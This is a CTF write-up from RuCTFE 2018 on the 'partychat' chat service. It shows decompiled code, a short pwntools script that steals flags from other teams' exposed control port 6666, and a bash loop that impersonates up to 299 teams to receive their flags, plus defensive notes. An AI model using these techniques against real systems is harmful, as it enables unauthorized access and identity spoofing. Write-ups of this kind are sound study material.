RuCTFE 2018 WriteUp Partychat

17 November 2018 by Johannes

Partychat was a binary service providing a chat functionality in an unsual architecture.

On our vulnbox we can find two binaries, partychat and partychat-node.

Running the partychat-node gives the first hint about the general chat architecture, that we later verified in IDA Pro:

The node connects to a “master endpoint” and then opens a socket to receiv control connections.

Further, it also requires a nickname.

root@ructfe2018:/home/partychat# ./partychat-node

Usage:

./partychat-node <master_endpoint> <control_port> <nick_name>Looking into partychat’s start-up script (run.sh), we can see that the master endpoint is running at 10.10.10.100:16770, i.e., on a central server hosted by Hackerdom.

Also, we see that the control port is 6666, and that our nickname is derived from our team-number, @team82 in our case.

#! /bin/bash

ip=`hostname -I | grep -Po '10\.\d+\.\d+\.\d+'`

set -f

parts=(${ip//./ })

team_num=`expr \( \( ${parts[1]} - 60 \) * 256 \) % 1024 + ${parts[2]}`

if [[ -z "$team_num" ]]; then

echo Service is note reday to start yet..

exit 1

fi

nick=${1:-@team$team_num}

master=10.10.10.100:16770

./partychat-node $master 6666 $nickThe second binary, partychat, opens a connection to the local node on 127.0.0.1:6666, displays some nice ASCII art, and provides a console interface to our local node:

root@ructfe2018:/home/partychat# ./partychat

▄▄▄· ▄▄▄· ▄▄▄ ▄▄▄▄▄ ▄· ▄▌ ▄▄· ▄ .▄ ▄▄▄· ▄▄▄▄▄

▐█ ▄█▐█ ▀█ ▀▄ █·•██ ▐█▪██▌▐█ ▌▪██▪▐█▐█ ▀█ •██

██▀·▄█▀▀█ ▐▀▀▄ ▐█.▪▐█▌▐█▪██ ▄▄██▀▐█▄█▀▀█ ▐█.▪

▐█▪·•▐█ ▪▐▌▐█•█▌ ▐█▌· ▐█▀·.▐███▌██▌▐▀▐█ ▪▐▌ ▐█▌·

.▀ ▀ ▀ .▀ ▀ ▀▀▀ ▀ • ·▀▀▀ ▀▀▀ · ▀ ▀ ▀▀▀

Welcome! Type !help if not sure.

> !help

Available commands:

!help - display this message.

!list - see who's online.

!say <message> - say something.

!history <group> - show the history of a conversation.

!quit - exit partychat.

!help> Flaw #1: why not bind to 0.0.0.0?

By just observing network traffic we quickly realized, that flags are sent to our node via the master endpoint connection, but also mirrored to the control client via port 6666.

This is bad, since the control socket of partychat-node is bound to 0.0.0.0:

int __cdecl pc_start_server(uint16_t control_port)

{

int control_sock_fd; // eax@7 MAPDST

__int64 v2; // rcx@7

int optval; // [sp+18h] [bp-28h]@3

struct sockaddr_in control_addr; // [sp+20h] [bp-20h]@3

__int64 v6; // [sp+38h] [bp-8h]@1

v6 = *MK_FP(__FS__, 40LL);

control_sock_fd = socket(2, 1, 0);

if ( control_sock_fd < 0 )

pc_fatal("pc_start_server: failed to create socket.", 1LL);

optval = 1;

setsockopt(control_sock_fd, SOL_SOCKET, SO_REUSEADDR, &optval, 4u);// set reuseaddr

bzero(&control_addr, 0x10uLL);

control_addr.sin_family = AF_INET;

control_addr.sin_port = htons(control_port);

if ( bind(control_sock_fd, &control_addr, 0x10u) >> 31 )

pc_fatal("pc_start_server: failed to bind server socket.", &control_addr);

pc_make_nonblocking(control_sock_fd);

if ( listen(control_sock_fd, 8) >> 31 )

pc_fatal("pc_start_server: failed to listen on server socket.", 8LL);

v2 = *MK_FP(__FS__, 40LL) ^ v6;

return control_sock_fd;

}Therefore, we can get flags easily by connecting to the control port of other teams and just waiting for other flags:

def exploit(host):

r = remote(host, 6666, timeout=10)

r.sendline("0 list (null) ")

while True:

result = r.readline(timeout=10).strip()

if result:

submitter.submit(result)To defend against this attack, blocking access to port 6666 was enough.

Oddly, the gameserver does not seem to use this control port at all, as our uptime was not affected negatively by this.

On the contrary, blocking port 6666 greatly improved our uptime:

Reversing revealed that partychat-node can only handle 10 control client connections at a time, with further connections effectively stalling the node.

Flaw #2: I am you

As all interaction with the gameserver happens through the master endpoint connection, we wondered how the gameserver can distinguish between teams.

On node startup, a nickname derived from the team number is provided, but surely they would rather use the IP of our vulnbox, wouldn’t they?

Of course they don’t.

If we could thus trick the gameserver into believing we were another team, we would get all their flags sent to us right away.

Luckily, partychat-node is designed rather nicely for running in parallel multiple times, and a simple

for i in {1..299}

do

./partychat-node 10.10.10.100:16770 $((6666 + i)) "@team"$i &

doneis all that’s needed.

To extract new flags we can now either connect to our new local control sockets or just watch the contents of the history folder.

As an odd side-effect of this impersonating in-active teams actually led to uptime for them.



Here we managed to connect to the master endpoint as team cow_face, which apparently was inactive for the entire CTF, yet got an uptime of 13% for partychat:

Sadly, since this is a flaw in the service design, there is no patch against this. Even worse, as long as the gameserver believes to have a connection for you team (even if it’s run by someone else), it will discard all further connection attempts for your team.

Discussion and lessons learned

Partychat was our problem child during this CTF.

This was not without our own fault, as we owe parts of our downtime to a simple NAT misconfiguration (10.60.82.1 != 10.80.82.1).

Further, partychat was written in C++, which is a bit of a hassle to reverse and heavy use of IDAs “create struct” functionality.

Finally, it seems as if the two flaws we exploited were not the flaws originally intended.

The way commands are implemented in partychat seems to allow for some further trickery:

Commands awaiting a response are put into a queue.

Responses are wrapped into a special command type, that then searches the queue for a matching command and invokes its handle_response function.

As commands are identified via a numerical ID, and the fact that new commands can have same IDs as old ones could hint at further vulnerabilities where a response to a command triggers the handle_response function of another.

However, even the flaws exploited this time,together with a constant battle for uptime made this a challenging service and a fun CTF ;-)